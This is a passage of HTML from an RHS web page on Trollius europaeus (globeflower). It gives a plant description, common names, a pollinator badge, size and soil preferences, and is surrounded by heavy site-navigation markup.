                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="18449" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Bogs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Trollius</em> <em>europaeus</em></span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311> It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually. </p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">globeflower</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A variable herbaceous perennial forming compact clumps up to 80cm tall. Its leaves are up to 12cm wide and deeply divided into 3-5 lobes; each wedge-shaped segment is often further lobed and toothed. Clear lemon-yellow, spherical flowers 3-5cm in diameter are borne from late spring into early summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">bolts<br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">common globeflower<br></span><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c1841723311 class="readmore__trigger readmore__trigger--all u-cursor-pointer readmore__trigger--small">see more</a><span _ngcontent-serverapp-c1841723311 class="readmore__text readmore__text--all"><!----><!----><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">common golden ball <br> </span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">gowan <br> </span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">lapper gowan <br> </span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">lockin gowan <br> </span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">lopper gowan <br> </span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">luckin gowan</span><!----><!----><!----></span></span><!----></div><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0011046_10648.JPG" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">21 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.5–1 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span 